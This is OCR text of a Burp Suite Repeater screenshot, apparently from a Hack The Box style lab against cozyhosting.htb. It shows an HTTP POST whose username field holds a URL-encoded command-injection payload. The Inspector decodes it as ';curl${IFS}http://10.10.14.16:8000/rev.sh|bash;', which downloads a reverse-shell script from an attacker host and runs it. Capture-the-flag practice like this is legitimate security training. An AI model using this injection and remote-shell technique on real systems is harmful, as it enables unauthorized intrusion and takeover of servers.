 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cozyhosting.htb/admin
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 90
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=
84F9A4E59C00C141E9FE1E708FEEAC2A
14 Upgrade-Insecure-Requests: 1
15
16 host=localhost&username=
%3bcurl%24%7bIFS%7dhttp%3a%2f%2f10.10.14.1
6%3a8000%2frev.sh%7cbash%3b
? Search... 0 matches
Response
Inspector
Selection 69 (0x45)
Selected text
%3bcurl%24%7bIFS%7dhttp%3a
%2f%2f10.10.14.16%3a8000%2
frev.sh%7cbash%3b
Decoded from: URL encoding
;curl${IFS}http://10.10.14
.16:8000/rev.sh|bash;
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13